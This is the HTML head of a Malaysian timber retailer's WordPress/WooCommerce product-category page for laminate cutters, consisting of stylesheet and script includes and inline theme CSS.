

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asiatimber.com.my/product-category/laminate-cutter/
body_size: 22427
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>LAMINATE CUTTER &#8211; Asia Timber</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Feed" href="https://asiatimber.com.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; Comments Feed" href="https://asiatimber.com.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Asia Timber &raquo; LAMINATE CUTTER Category Feed" href="https://asiatimber.com.my/product-category/laminate-cutter/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://asiatimber.com.my/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-vendors-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/vendors.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-featured-product-editor-css' href='https://asiatimber.com.my/wp-content/plugins/woo-gutenberg-products-block/build/featured-product.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://asiatimber.com.my/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://asiatimber.com.my/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awts-style-css' href='https://asiatimber.com.my/wp-content/plugins/woo-total-sales/assets/css/awts-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//asiatimber.com.my/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.2.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=6.2.8" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/css/bootstrap.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://asiatimber.com.my/wp-content/themes/woodmart/style.min.css?ver=3.5.2' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 40px;
				}

				.whb-general-header-inner {
		            height: 105px;
				}

				.whb-header-bottom-inner {
		            height: 60px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 60px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 225px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 265px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 305px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 205px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 240px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 265px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 205px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 105px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 105px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
					margin-top: -0px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 60px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 60px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 60px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 75px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 60px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 60px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-dynamic-style-css' href='https://asiatimber.com.my/wp-content/uploads/2022/03/dynamic-1648183183.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='pirate-forms-custom-spam-js-extra'>
/* <![CDATA[ */
var pf = {"spam":{"label":"I'm human!","value":"be1d8f2a66"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=6.2.8' id='pirate-forms-custom-spam-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
